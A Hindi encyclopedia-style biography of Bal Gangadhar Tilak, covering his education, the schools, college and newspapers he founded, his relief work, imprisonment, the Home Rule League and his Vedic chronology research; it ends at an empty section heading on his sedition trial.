बाल गंगाधर तिलक

बाल गंगाधर तिलक

| |

| पूरा नाम | लोकमान्य बाल गंगाधर तिलक |

| जन्म | 23 जुलाई, 1856 |

| जन्म भूमि | रत्नागिरि, महाराष्ट्र |

| मृत्यु | 1 अगस्त, 1920 |

| मृत्यु स्थान | बंबई (वर्तमान मुंबई), महाराष्ट्र |

| अभिभावक | श्री गंगाधर रामचंद्र तिलक |

| नागरिकता | भारतीय |

| पार्टी | कांग्रेस |

| शिक्षा | स्नातक, वक़ालत |

| विद्यालय | डेक्कन कॉलेज, बंबई विश्वविद्यालय |

| भाषा | हिन्दी, संस्कृत, मराठी, अंग्रेज़ी |

| जेल यात्रा | राजद्रोह का मुक़दमे में कारावास |

| पुरस्कार-उपाधि | 'लोकमान्य' |

| विशेष योगदान | इंडियन होमरूल लीग की स्थापना, डेक्कन एजुकेशन सोसाइटी का गठन |

| प्रसिद्ध वाक्य | "स्वराज हमारा जन्मसिद्ध अधिकार है और मैं इसे लेकर रहूँगा।" |

बाल गंगाधर तिलक (अंग्रेज़ी: Bal Gangadhar Tilak, जन्म- 23 जुलाई, 1856, रत्नागिरी, महाराष्ट्र; मृत्यु- 1 अगस्त, 1920, मुंबई) विद्वान, गणितज्ञ, दार्शनिक और उग्र राष्ट्रवादी व्यक्ति थे, जिन्होंने भारत की स्वतंत्रता की नींव रखने में सहायता की। उन्होंने 'इंडियन होमरूल लीग' की स्थापना सन् 1914 ई. में की और इसके अध्यक्ष रहे तथा सन् 1916 में मुहम्मद अली जिन्ना के साथ लखनऊ समझौता किया, जिसमें आज़ादी के लिए संघर्ष में हिन्दू-मुस्लिम एकता का प्रावधान था।

जीवन परिचय

बाल गंगाधर तिलक का जन्म 23 जुलाई, सन् 1856 ई. को भारत के रत्नागिरि नामक स्थान पर हुआ था। इनका पूरा नाम 'लोकमान्य श्री बाल गंगाधर तिलक' था। तिलक का जन्म एक सुसंस्कृत, मध्यमवर्गीय ब्राह्मण परिवार में हुआ था। उनके पिता का नाम 'श्री गंगाधर रामचंद्र तिलक' था। श्री गंगाधर रामचंद्र तिलक पहले रत्नागिरि में सहायक अध्यापक थे और फिर पूना तथा उसके बाद 'ठाणे' में सहायक उपशैक्षिक निरीक्षक हो गए थे। वे अपने समय के अत्यंत लोकप्रिय शिक्षक थे। उन्होंने 'त्रिकोणमिति' और 'व्याकरण' पर पुस्तकें लिखीं जो प्रकाशित हुईं। तथापि, वह अपने पुत्र की शिक्षा-दीक्षा पूरी करने के लिए अधिक समय तक जीवित नहीं रहे। लोकमान्य तिलक के पिता 'श्री गंगाधर रामचंद्र तिलक' का सन् 1872 ई. में निधन हो गया।

शिक्षा

बाल गंगाधर तिलक अपने पिता की मृत्यु के बाद 16 वर्ष की उम्र में अनाथ हो गए। उन्होंने तब भी बिना किसी व्यवधान के अपनी शिक्षा जारी रखी और अपने पिता की मृत्यु के चार महीने के अंदर मैट्रिक की परीक्षा पास कर ली। वे 'डेक्कन कॉलेज' में भर्ती हो गए फिर उन्होंने सन् 1876 ई. में बी.ए. आनर्स की परीक्षा वहीं से पास की सन् 1879 ई. में उन्होंने बंबई विश्वविद्यालय से एल.एल.बी. की परीक्षा पास की और क़ानून की पढ़ाई करते समय उन्होंने 'आगरकर' से दोस्ती कर ली जो बाद में 'फ़र्ग्युसन कॉलेज' के प्रिंसिपल हो गए। दोनों दोस्तों ने इस बात पर विचार करते हुए अनेक रातें गुजारीं कि वे देशवासियों की सेवा की कौन-सी सर्वोत्तम योजना बना सकते हैं।

अंत में उन्होंने संकल्प किया कि वे कभी सरकारी नौकरी स्वीकार नहीं करेंगे तथा नई पीढ़ी को सस्ती और अच्छी शिक्षा प्रदान करने के लिए एक प्राइवेट हाईस्कूल और कॉलेज चलाएँगे। उनके साथी छात्र इन आदर्शवादी बातों पर उनकी हँसी उड़ाते थे। लेकिन इन उपहासों या बाहरी कठिनाइयों का कोई असर उन दोनों उत्साही युवकों पर नहीं हुआ।

सार्वजनिक सेवा

तिलक जी ने स्कूल के भार से स्वयं को मुक्त करने के बाद अपना अधिकांश समय सार्वजनिक सेवा में लगाने का निश्चय किया। अब उन्हें थोड़ी फुरसत मिली थी। इसी समय लड़कियों के विवाह के लिए सहमति की आयु बढ़ाने का विधेयक वाइसराय की परिषद के सामने लाया जा रहा था। तिलक पूरे उत्साह से इस विवाद में कूद पड़े, इसलिए नहीं कि वे समाज-सुधार के सिद्धांतों के विरोधी थे, बल्कि इसलिए कि वे इस क्षेत्र में ज़ोर-जबरदस्ती करने के विरुद्ध थे। सहमति की आयु का विधेयक, चाहे इसके उद्देश्य कितने ही प्रशंसनीय क्यों न रहे हों, वास्तव में हिन्दू समाज में सरकारी हस्तक्षेप से सुधार लाने का प्रयास था। अत: समाज-सुधार के कुछ कट्टर समर्थक इसके विरुद्ध थे। इस विषय में तिलक के दृष्टिकोण से पूना का समाज दो भागों, कट्टरपंथी और सुधारवादियों में बँट गया। दोनों के बीच की खाई नए मतभेदों एवं नए झगड़ों के कारण बढ़ती गई।

विद्यालय की स्थापना

उसी समय इन्हीं विचारों के एक बुजुर्ग व्यक्ति 'विष्णु कृष्ण चिपलूनकर' उनसे मिले- जो 'विष्णु शास्त्री' के नाम से जाने जाते थे। उन्होंने उन्हीं दिनों सरकारी नौकरी से इस्तीफ़ा दे दिया था, क्योंकि अपने अफ़सरों से उनकी नहीं बनती थी। वे इस निश्चय के साथ पूना आए थे कि वहाँ एक प्राइवेट हाईस्कूल चलाएँगे। वे मराठी के सर्वोत्तम गद्य-लेखक के रूप में प्रसिद्ध हो चुके थे। तिलक और आगरकर ने उनकी योजना को जानने के बाद उनके साथ विचार-विमर्श किया। बाद में इन तीनों के साथ एक और व्यक्ति शामिल हो गया- 'एम.बी. नामजोशी', जो असाधारण बुद्धि और ऊर्जा से परिपूर्ण थे। चिपलूनकर और तिलक ने नामजोशी की सहायता से 2 जनवरी, सन् 1880 ई. को पूना में 'न्यू इंग्लिश स्कूल' शुरू किया। 'वी.एस. आप्टे' ने जून में और आगरकर वर्ष के अंत में एम.ए. करने के बाद उस स्कूल में शामिल हो गए। इन पाँच आदमियों ने अपनी गतिविधियों को स्कूल तक ही सीमित नहीं रखा।

प्लेग की बीमारी

तिलक ने प्लेग की बीमारी के दौरान देशवासियों की जो सेवा की, उसे भी नहीं भुलाया जा सकता। जैसे ही पूना में प्लेग के लक्षण प्रकट हुए उन्होंने 'हिन्दू प्लेग अस्पताल' शुरू किया और कई दिनों तक इसके लिए धन जुटाने का कार्य किया। जहाँ पूना के अधिकांश नेता नगर छोड़कर भाग गए थे, तिलक वहीं रहे। उन्होंने लोगों को दिलासा-भरोसा दिलाया। वे खोजी दलों के साथ स्वयंसेवक के रूप में गए, अस्पताल का प्रबंध किया, पृथक्करण शिविर में नि:शुल्क रसोई की व्यवस्था की, और जनता के सामने आ रही कठिनाइयों के बारे में श्री रेंड तथा महामहिम गवर्नर को बताते रहे। अपने समाचारपत्रों में उन्होंने प्लेग की समाप्ति के लिए सरकार द्वारा उठाए गए विभिन्न क़दमों का समर्थन दृढ़ता के साथ किया, इसी के साथ उन्होंने सलाह दी कि इन उपायों को सहानुभूतिपूर्ण और मैत्रीपूर्ण ढंग से लागू किया जाए। उन्होंने जनता को सलाह दी कि वह अनावश्यक विरोध न करे।

समाचार पत्र का प्रकाशन

इसके बाद उन्होंने दो साप्ताहिक समाचार पत्रों, मराठी में केसरी और अंग्रेज़ी में द मराठा, के माध्यम से लोगों की राजनीतिक चेतना को जगाने का काम शुरू किया। इन समाचार पत्रों के ज़रिये ब्रिटिश शासन तथा उदार राष्ट्रवादियों की, जो पश्चिमी तर्ज़ पर सामाजिक सुधारों एवं संवैधानिक तरीक़े से राजनीतिक सुधारों का पक्ष लेते थे, कटु आलोचना के लिए वह विख्यात हो गए। उनका मानना था कि सामाजिक सुधार में जनशक्ति खर्च करने से वह स्वाधीनता के राजनीतिक संघर्ष में पूरी तरह नहीं लग पाएगी।

उन पत्रों ने देसी पत्रकारिता के क्षेत्र में शीघ्र ही अपना विशेष स्थान बना लिया। विष्णु शास्त्री चिपलूनकर ने इन दोनों समाचारपत्रों के लिए दो मुद्रणालय भी स्थापित किए। छपाई के लिए 'आर्य भूषण' और 'ललित कला' को प्रोत्साहन देने के वास्ते 'चित्रशाला' दी गई। इन गतिविधियों में कुछ समय के लिए पाँचों व्यक्ति पूरी तरह व्यस्त हो गए। उन्होंने इन कार्यों को आगे बढ़ाया। 'न्यू इंग्लिश स्कूल' ने शीघ्र ही स्कूलों में पहला स्थान प्राप्त कर लिया। 'मराठा' और 'केसरी' भी डेक्कन के प्रमुख समाचारपत्र बन गए।

देशप्रेमियों के इस दल को शीघ्र ही अग्निपरीक्षा में होकर गुजरना पड़ा। केसरी और मराठा में प्रकाशित कुछ लेखों में कोल्हापुर के तत्कालीन महाराजा शिवाजी राव के साथ किए गए व्यवहार की कठोर आलोचना की गई थी। राज्य के तत्कालीन प्रशासक 'श्री एम. डब्ल्यू. बर्वे' ने इस पर मराठा और केसरी के संपादक के रूप में क्रमश: तिलक और श्री आगरकर के विरुद्ध मानहानि का मुक़दमा चला दिया। कुछ समय बाद इन लोगों की कठिनाइयाँ और बढ़ गईं क्योंकि जब यह मामला विचाराधीन था, तभी 'श्री वी.के. चिपलूनकर' का देहांत हो गया। उसके बाद 'तिलक' और 'आगरकर' को दोषी पाया गया। उन्हें चार-चार महीने की साधारण क़ैद की सज़ा सुना दी गई।

डेक्कन एजुकेशन सोसाइटी का गठन

कोल्हापुर संबंधी मुक़दमे से स्कूल और दोनों समाचारपत्रों की लोकप्रियता में और वृद्धि हुई। सभी ओर से लोगों ने स्वेच्छा से सहायता प्रदान की। श्री चिपलूनकर की मृत्यु के बाद तिलक काफ़ी समय तक इस छोटे दल के मार्गदर्शक और 'श्री नामजोशी' सक्रिय सदस्य रहे। सन् 1884 ई. के उत्तरार्ध में उन्होंने स्वयं को क़ानूनी अस्तित्व देने का निश्चय किया। उन्होंने इस उद्देश्य के लिए 'डेक्कन एजुकेशन सोसाइटी', पूना का गठन किया और वे इस सोसाइटी के पहले आजीवन सदस्य बने। शीघ्र ही 'स्वर्गीय प्रोफेसर वी.वी. केलकर', 'प्रोफेसर धराप' और 'प्रोफेसर एम.एस. गोले' भी आजीवन सदस्य बन गए। बाद में 'प्रोफेसर गोखले', 'प्रोफेसर भाने' और 'प्रोफेसर पाटणकर' भी आजीवन सदस्य बने।

फर्ग्युसन कॉलेज की स्थापना

सन 1885 ई. में 'डेक्कन एजुकेशन सोसाइटी' के तत्वावधान में 'फर्ग्युसन कॉलेज' की स्थापना की गई और सभी आजीवन सदस्यों ने इस कॉलेज में 20 वर्ष तक प्रोफेसर के रूप में काम करने की स्वीकृति दी। सोसाइटी की संस्थाऐं शीघ्र ही समृद्ध हो गईं। उन्होंने 'गद्रेवाड़ा' और 'कबूतरखाना खेल का मैदान' ख़रीद लिया। सर जेम्स फ़र्गुसन की सरकार के वायदे के अनुसार बाद में लॉर्ड रे ने सोसाइटी को नानावाड़ा सौंप दिया। सोसाइटी ने 'चतुरश्रृंगी' के समीप कॉलेज के लिए एक भव्य इमारत का निर्माण किया। तथापि, स्कूल और कॉलेज के साथ तिलक का संबंध सन् 1890 ई. में समाप्त हो गया। वे कारण जिनकी वज़ह से ये संबंध समाप्त हुए, अनेक और अलग-अलग थे। वास्तव में विघटन की प्रक्रिया काफ़ी पहले शुरू हो गई थी। 'विष्णु शास्त्री' के जीवन काल में ही 'चित्रशाला' एक स्वतंत्र प्रतिष्ठान हो गया था।

तिलक और आगरकर के बीच मतभेद

सन 1888 ई. के दौरान तिलक और आगरकर के बीच सामाजिक और धार्मिक प्रश्नों पर मतभेद शुरू हो गए थे। इनके कारण 'श्री आगरकर' ने 'केसरी' के सम्पादक पद से इस्तीफ़ा दे दिया और अपने पत्र सुधारक का प्रकाशन शुरू किया। इसी समय यह स्पष्ट हो गया कि स्कूल और कॉलेज तथा समाचारपत्रों के हित एक से नहीं हैं। अत: उनका विभाजन कर दिया गया, जिसके अनुसार 'आर्य भूषण प्रेस' और दो समाचारपत्र तिलक, प्रो. केलकर और एच.एन. गोखले की संपत्ति बन गए। प्रो. केलकर दोनों पत्रों के प्रभारी संपादक बना दिए गए।

आजीवन सदस्यों का आचरण

यह स्थिति सन् 1890 ई. तक रही और अनिश्चितकाल तक चलती रहती, अगर नए मतभेदों के कारण संबंधों की दरार अधिक नहीं बढ़ती। ये मतभेद मुख्य रूप से उन सिद्धांतों के बारे में थे, जिनसे आजीवन सदस्यों का आचरण और स्कूल का प्रबंध नियंत्रित होता था। यह स्थिति सन् 1889 ई. में 'प्रो. गोखले' के सार्वजनिक सभा का सदस्य बनने से पैदा हुई। तिलक शुरू से ही इस मत के थे कि आजीवन सदस्यों को 'जेसुइट पादरियों' की तरह सादा जीवन बिताना चाहिए और अपना संपूर्ण समय तथा ऊर्जा अध्यापन-कार्य में लगानी चाहिए। उनके अधिकतर सहयोगी इस बात से सहमत नहीं थे।

सोसाइटी से त्यागपत्र

तिलक के विचारों से उनके अधिकतर सहयोगियों के सहमत न होने के कारण तिलक ने नवंबर, सन् 1890 ई. में अपना त्यागपत्र भेज कर सोसाइटी से अपने सभी संबंध समाप्त कर लिये। प्रोफेसर के रूप में तिलक अत्यंत लोकप्रिय थे। वे गणित के स्थायी प्रोफेसर थे और बीच-बीच में संस्कृत तथा विज्ञान के प्रोफेसर के रूप में भी कार्य करते थे। मौलिकता और एक-एक बात का ध्यान रखना उनका आदर्श वाक्य था और वे जो भी विषय पढ़ाते थे उसमें उनके छात्रों को कभी भी शिकायत करने का अवसर नहीं मिलता था। गणितज्ञ के रूप में उनका जवाब नहीं था और वे अपने छात्रों को अक्सर 'डेक्कन कॉलेज' के 'प्रो. छत्रे' की याद दिलाते थे, जो तिलक के गुरु भी थे।

कॉलेज से इस्तीफ़ा देने के बाद तिलक ने क़ानून की कक्षा शुरू की। यह 'बंबई प्रेसीडेंसी' में अपने ढंग का पहला शैक्षणिक संस्थान था जो छात्रों को हाईकोर्ट और वक़ालत की परीक्षा के लिए तैयार करता था। उन्होंने 'केसरी' का भार भी अपने ऊपर ले लिया।

एकमात्र मालिक

|

- डॉ. ब्लूमफील्ड

|

प्रो. केलकर वर्ष के अंत तक 'मराठा' के संपादक बने रहे, परंतु शीघ्र ही उन्हें प्रो. केलकर को समाचारपत्र के साथ अपना संबंध पूरी तरह समाप्त कर देना पड़ा। तब तिलक दोनों पत्रों के संपादक बन बए। एक वर्ष इन दोनों के बीच प्रेस और समाचारपत्रों का विभाजन हो गया। तिलक 'केसरी' और 'मराठा' समाचारपत्रों के एकमात्र मालिक और संपादक हो गए। प्रो. केलकर और श्री गोखले 'आर्य भूषण प्रेस' के मालिक रहे। दोनों समाचारपत्रों को अपने जन्म के बाद इस तरह अनेक उतार-चढ़ावों से गुज़रना पड़ा। तिलक द्वारा केसरी को संभालने के बाद उसकी ग्राहक संख्या में तेज़ी से वृद्धि हुई। तब इसकी ग्राहक संख्या देश के किसी भी अन्य समाचारपत्र की ग्राहक संख्या से बहुत अधिक थी।

स्वतंत्रता संग्राम

नरम दल के लिए तिलक के विचार

भारतीय राष्ट्रीय कांग्रेस के नरम दल के लिए तिलक के विचार ज़रा ज़्यादा ही उग्र थे। नरम दल के लोग छोटे सुधारों के लिए सरकार के पास वफ़ादार प्रतिनिधिमंडल भेजने में विश्वास रखते थे। तिलक का लक्ष्य स्वराज था, छोटे- मोटे सुधार नहीं और उन्होंने कांग्रेस को अपने उग्र विचारों को स्वीकार करने के लिए राज़ी करने का प्रयास किया। इस मामले पर सन् 1907 ई. में कांग्रेस के 'सूरत अधिवेशन' में नरम दल के साथ उनका संघर्ष भी हुआ। राष्ट्रवादी शक्तियों में फूट का लाभ उठाकर सरकार ने तिलक पर राजद्रोह और आतंकवाद फ़ैलाने का आरोप लगाकर उन्हें छह वर्ष के कारावास की सज़ा दे दी और मांडले, बर्मा, वर्तमान म्यांमार में निर्वासित कर दिया। 'मांडले जेल' में तिलक ने अपनी महान् कृति 'भगवद्गीता - रहस्य' का लेखन शुरू किया, जो हिन्दुओं की सबसे पवित्र पुस्तक का मूल टीका है। तिलक ने भगवद्गीता के इस रूढ़िवादी सार को ख़ारिज कर दिया कि यह पुस्तक सन्न्यास की शिक्षा देती है; उनके अनुसार, इससे मानवता के प्रति नि:स्वार्थ सेवा का संदेश मिलता है।

इंडियन होमरूल लीग की स्थापना

प्रथम विश्वयुद्ध के ठीक पहले सन् 1914 ई. में रिहा होने पर वह पुन: राजनीति में कूद पड़े और

'स्वराज हमारा जन्मसिद्ध अधिकार है और मैं इसे लेकर रहूँगा' - बाल गंगाधर तिलक

के नारे के साथ इंडियन होमरूल लीग की स्थापना की। सन् 1916 ई. में वह फिर से कांग्रेस में शामिल हो गए तथा हिंदुओं और मुसलमानों के बीच हुए ऐतिहासिक लखनऊ समझौते पर हस्ताक्षर किए, जो उनके एवं पाकिस्तान के भावी संस्थापक मुहम्मद अली जिन्ना के बीच हुआ था, 'इंडियन होमरूल लीग' के अध्यक्ष के रूप में तिलक सन् 1918 में इंग्लैंड गए। उन्होंने महसूस किया कि ब्रिटेन की राजनीति में 'लेबर पार्टी' एक उदीयमान शक्ति है, इसलिए उन्होंने उसके नेताओं के साथ घनिष्ठ संबंध क़ायम किए। उनकी दूरदृष्टि सही साबित हुई। सन् 1947 ई. में 'लेबर सरकार' ने ही भारत की स्वतंत्रता को मंज़ूरी दी। तिलक पहले व्यक्ति थे, जिन्होंने कहा था कि भारतीयों को विदेशी शासन के साथ सहयोग नहीं करना चाहिए, इस बात से वह बराबर इंकार करते रहे कि उन्होंने हिंसा के प्रयोग को उकसाया।

स्मरणोत्सव आंदोलन

तिलक सन् 1895 ई. में 'शिवाजी स्मरणोत्सव आंदोलन' के साथ जुड़ गए। उस वर्ष 23 अप्रैल के 'केसरी' में प्रकाशित एक लेख से जनता में इतना उत्साह जागृत हुआ कि रायगढ़ में शिवाजी की समाधि के पुनर्निर्माण के लिए थोड़े ही समय में 20,000 रू. एकत्र हो गए। इसमें से अधिकांश पैसा छोटे-छोटे चंदों से प्राप्त हुआ था।

उसी समय से शिवाजी के जन्मदिवस और राज्याभिषेक पर भी समारोह मनाए जाने लगे। जब सन् 1895 ई. के क्रिसमस के दौरान पूना में राष्ट्रीय कांग्रेस का ग्यारहवां अधिवेशन करने का निश्चय किया गया तो पूना की सभी पार्टियों ने सर्वसम्मति से तिलक को 'स्वागत समिति' का सचिव बनाया। इस हैसियत से 'कांग्रेस अधिवेशन' के आयोजन का सभी काम तिलक को करना पड़ा। उन्होंने सितंबर तक कार्य किया। जब इस विषय पर विवाद हो गया कि क्या कांग्रेस के पंडाल में सामाजिक परिषद भी होगी तो पार्टी में जबरदस्त झगड़ा हो गया जिसके कारण तिलक ने स्वयं को इस काम से अलग कर लिया। तथापि, उन्होंने कांग्रेस की गतिविधियों में दिलचस्पी लेना बन्द नहीं किया, बल्कि बाहर रहकर कांग्रेस अधिवेशन को सफल बनाने का पूरा प्रयास किया।

अकाल का प्रभाव

सन1896 ई. में 'बंबई प्रेसीडेंसी' को भंयकर अकाल का सामना करना पड़ा। तिलक पूरी तरह राहत-कार्यों में जुट गए। उन्होंने अकाल- संहिता (फैमीन कोड) लागू करने का आग्रह 'बंबई सरकार' से किया। अकाल का प्रभाव कम करने के लिए उन्होंने सरकार को अनेक सुझाव भी दिए। अगर उन सुझावों को स्वीकार कर लिया जाता तो लोगों की तक़लीफ़ें काफ़ी कम हो जातीं। पूना में उन्होंने समय से सस्ते अनाज की दुकानें खोलकर अकाल के कारण होने वाले दंगों को रोका। जब उन्होंने शोलापुर और अहमदनगर के बुनकरों की तक़लीफ़ों के बारे में सुना तो वे स्वयं मौके पर गए और उन्होंने स्थानीय नेताओं के साथ विचार-विमर्श करके एक योजना बनाई। इसके अंतर्गत स्थानीय समितियों को सरकार के साथ सहयोग करके इस वर्ग के लोगों को उपयुक्त राहत प्रदान करने को कहा गया। यह योजना वैसी ही थी, जैसी उत्तर पश्चिम प्रांत के उपराज्यपाल ने स्वीकार की थी। दुर्भाग्यवश इस विषय पर बंबई सरकार के असहानुभूतिपूर्ण आचरण के कारण यह योजना स्वीकार नहीं की गई और यही नहीं, बंबई सरकार ने इस तरह की योजनाओं को मंज़ूरी देने की व्यवस्था में संशोधन कर दिया। सरकार की नाराज़गी का कारण यह था कि 'पूना सार्वजनिक सभा', जिसके प्रमुख नेता तिलक थे, ने जनता को उन रियासतों से परिचित कराया था, जिसे क़ानून के अंतर्गत वे पाने के अधिकारी थे। इसके अलावा, सभा ने सरकार अधिकारियों को अच्छा नहीं लगा। सभा ने सरकार को अनेक प्रतिवेदन भेजे, लेकिन उनका या तो संक्षिप्त और रूखा जवाब मिला या कोई जवाब मिला ही नहीं, और अंतत: इस पर पूरे तौर पर पाबंदी लगा दी गई। यह सब अप्रत्यक्ष रूप से तिलक पर दबाव बनाने के लिए किया गया था, लेकिन वे निर्भर होकर अधिकाधिक कार्य करते रहे।

लेखक के रूप में

तिलक अपना सारा समय हलके-फुलके लेखन में लगाने वाले व्यक्ति नहीं थे। उन्होंने अब अपने ख़ाली समय का उपयोग किसी अच्छे कार्य में लगाने का संकल्प लेकर उसे अपनी प्रिय पुस्तकों भगवद्गीता और ऋग्वेद के पठन-पाठन में लगाया। वेदों के काल-निर्धारण से संबंधित अपने अनुसंधान के परिणामस्वरूप उन्होंने वेदों की प्राचीनता पर एक निबंध लिखा। जो गणित-ज्योतिषीय अवलोकन के प्रमाणों पर आधारित था। उन्होंने इस निबंध का सारांश इंटरनेशनल कांग्रेस ऑफ ओरिएंटलिस्ट के पास भेजा जो सन् 1892 ई. में लंदन में हुई। अगले वर्ष उन्होंने इस पूरे निबंध को पुस्तकाकार में दि ओरिऑन या दि रिसर्च इनटु द एंटिक्विटी ऑफ द वेदाज शीर्षक के अंतर्गत प्रकाशित किया। उन्होंने इस पुस्तक में ओरिऑन की ग्रीक परंपरा और 'लक्षत्रपुंज' के संस्कृत अर्थ 'अग्रायण या अग्रहायण' के बीच संबंध को ढूंढा है। क्योंकि अग्रहायण शब्द का अर्थ वर्ष का प्रारंभ है, वे इस नतीजे पर पहुँचते हैं कि ऋग्वेद के सभी स्रोत जिनमें इस शब्द का संदर्भ है या इसके साथ जो भी विभिन्न परंपराएँ जुड़ी थीं, की रचना ग्रीक लोगों के हिंदुओं से पृथक् होने से पूर्व की गई होगी।

यह वह समय रहा होगा, जब वर्ष का प्रारंभ सूर्य के ओरिऑन या मृगशिरा नक्षत्र पुंज में रहते समय अर्थात् ईसा से 4000 वर्ष पहले हुआ होगा। इस पुस्तक की प्रशंसा यूरोप और अमेरिकी विद्वानों ने की। अब यह कहा जा सकता है कि तिलक के निष्कर्षों को लगभग सभी ने स्वीकार कर लिया है। अनेक प्राच्यविदों, जैसेकि - मैक्समुलर, वेबर, जेकोबी, और विटने ने लेखक की विद्वता और मौलिकता को स्वीकार किया है। पुस्तक के प्रकाशन के बाद तिलक ने कुछ समय तक प्रोफेसर मैक्समुलर और वेबर के साथ पुस्तक में उठाए गए कुछ भाषा-विज्ञानीय प्रश्नों पर दोस्ताना पत्र व्यवहार किया। इसके परिणामस्वरूप दोनों पक्ष इस बात पर सहमत हुए कि इस विषय के पक्ष और विपक्ष में बहुत कुछ कहा जा सकता है।

तिलक की पुस्तक की प्रशंसा

अमेरिका के प्रो. विटने ने सन् 1894 ई. में अपनी मृत्यु से कुछ पहले ‘जर्नल ऑफ दि अमरीकन ओरिएंटल सोसाइटी’ में एक लेख लिख कर तिलक के सिद्धांतों की भूरि-भूरि प्रशंसा की थी। इसी तरह 'जॉन हॉपकिंस यूनिवर्सिटी' के 'डॉ. ब्लूमफील्ड' ने एक वार्षिकोत्सव में भाषण करते हुए तिलक की पुस्तक की प्रशंसा इन शब्दों में की थी-

- ब्लूमफील्ड के शब्दों में तिलक की पुस्तक की प्रशंसा

‘‘पिछले दो-तीन महीने के दौरान अत्यधिक महत्त्व की एक साहित्यिक घटना हुई है- एक ऐसी घटना, जो निश्चय ही आनंददायक स्मृतियों से अधिक विज्ञान और संस्कृति की दुनिया में उथल-पुथल मचा देगी। लगभग दस सप्ताह पहले मुझे भारत से एक छोटे आकार की पुस्तक मिली। उसकी साज-सज्जा भद्दी थी और स्थानीय प्रेस में छपाई के कारण उसमें अनेक ग़लतियाँ थीं। यह पुस्तक मुझे लेखक ने, जिससे मेरा कोई परिचय नहीं था, शुभकामनाओं के साथ भेजी थी। मैंने लेखक का नाम कभी भी नहीं सुना था। बाल गंगाधर तिलक, बी.ए. एल.एल.बी, लॉ के लेक्चरर और वक़ील, पूना। इस पुस्तक का प्रकाशन श्रीमती राधाबाई आत्माराम सैगून, पुस्तक-विक्रेता और प्रकाशक, बंबई ने किया है। पुस्तक का शीर्षक है ‘ओरिऑन या रिसर्चेज इनटु द एंटिक्विटी ऑफ वेदाज़’। मेरे पास यह पुस्तक मुझे इसके पक्ष में करने के लिए नहीं भेजी गई थी। मैंने इसे एक ऐसी जगह पर रख दिया, जहाँ से मैं इसे रात्रि-भोज के बाद आसानी से उठा सकूँ और कुछ पृष्ठ पढ़ने के बाद अलग रख सकूँ। डाक के जरिए इस तरह की बहुत-सी-सामग्री मेरे पास पहुँचती रहती है।

इसकी भूमिका बहुत उत्साहवर्धक नहीं थी। लेखक नम्रता के साथ सूचित करता है कि ऋग्वेद का रचनाकाल ईसा के जन्म से चार हज़ार वर्ष पहले से कम नहीं हो सकता और हिन्दू परंपरा के साथ इसका काल ईसा के 6000 वर्ष पूर्व होना चाहिए। हिंदुओं को प्रचुर कल्पना-शक्ति, के बारे में कुछ भी स्वीकार करने की प्रवृत्ति को ध्यान में रख कर मैंने सोचा कि मैं पुस्तक के कुछ पन्ने उलट कर उसे मुस्कुराहट के साथ अलग रख दूँगा। लेकिन कुछ ही समय बाद मेरी मुस्कुराहट गायब हो गई और मुझे लगा कि कोई असाधारण घटना हो गई है। सबसे पहले मैं लेखक की इस बात से प्रभावित हुआ कि उन्होंने वैदिक साहित्य और इस विषय से संबंधित पाश्चात्य साहित्य का गंभीर अध्ययन किया है। शीघ्र ही मेरा सतही अध्ययन गंभीर अध्ययन में बदल गया। उपहास की भावना के स्थान पर मैं लेखक की बातों का कायल होने लगा। निस्संदेह यह पुस्तक साहित्य के क्षेत्र में सनसनी पैदा करने वाली है। तिलक की खोज के परिणामों को समझने में काफ़ी समय लगेगा।" अगर तिलक तत्काल उसी दिशा में आगे बढ़ते रहते और उन अनेक प्रश्नों का समाधान खोज़ते, जो उनकी पुस्तक में अनुत्तरित रह गए थे तो अच्छा होता, लेकिन लॉ लेक्चरर और पत्रकारिता व्यवसाय के कारण उनको भाषाशास्त्र और इतिहास से संबंधित प्रश्नों पर ध्यान देने के लिए पर्याप्त समय नहीं मिल पाता था।

तिलक और मुक़दमा

बापट केस

तिलक सन् 1894 ई. में एक महत्त्वपूर्ण मामले में व्यस्त हो गए। इस मामले के साथ उनके एक मित्र और 'बड़ौदा रियासत', दोनों के व्यापक हित जुड़े थे। यह प्रसिद्ध ‘बापट केस’ था। 'राव साहब डब्ल्यू. एस. बापट', जो बंदोबस्त विभाग के अध्यक्ष थे, पर भ्रष्टाचार के अनेक आरोपों पर मुक़दमा चलाने के लिए विशेष आयोग नियुक्त किया गया था। यह केस बंदोबस्त विभाग के विरुद्ध एक षड्यंत्र का नतीजा था। यह षड्यंत्र वास्तव में 'ब्रिटिश ‘पॉलिटिकल’ विभाग का कारनामा था। श्री बापट के मु्क़दमे की कुछ विशेषताएँ थीं। यह मुक़दमा महाराज के पीठ-पीछे चलाया जा रहा था। वे यूरोप के दौरे पर थे। महाराजा के शत्रुओं को आशा थी कि मु्क़दमे के दौरान कुछ ऐसी बातें प्रकट की जाएँगी जिनसे महाराज की प्रशासन क्षमता पर चोट पहुँचेगी। लोग केवल बंदोबस्त विभाग से ही नाराज़ नहीं थे, बल्कि वे कई उच्च अधिकारियों से भी नाराज़ थे। यह स्पष्ट था कि श्री बापट को बलि का बकरा बनाया जा रहा था। उन्हें न केवल अपने अपराधों की, बल्कि दूसरों के अपराधों की भी सज़ा दी जानी थी। अभियोजन पक्ष की ओर से माननीय 'पी.एम. मेहता' और बाद में बैरिस्टर 'श्री ब्रेन्सन' और बचाव पक्ष के लिए 'श्री एम.सी. आप्टे' और 'श्री डी.ए. खरे' वक़ील थे। लेकिन बचाव का अधिकांश भार तिलक पर था। अभियोजन पक्ष के गवाहों से की गई जिरह और बचाव पक्ष के लिए दिए गए उनके अकाट्य तर्क उनकी मेहनत और योग्यता के जीते-जागते प्रमाण हैं।

पाँच अधिवेशन

तिलक की गतिविधियाँ समकालीन राजनीति में थमी नहीं। अब वे 'राष्ट्रीय कांग्रेस की डेक्कन स्थायी समिति' के सचिव नहीं रहे थे, लेकिन 'बंबई प्रांतीय सम्मेलन' के सचिव के रूप में उन्होंने उसके पाँच अधिवेशन आयोजित किए। पाँचवाँ अधिवेशन 'श्री पी.एम. मेहता' की अध्यक्षता में सन् 1892 ई. में आयोजित किया गया और पूरी तरह सफल रहा।

राजद्रोह का मुक़दमा

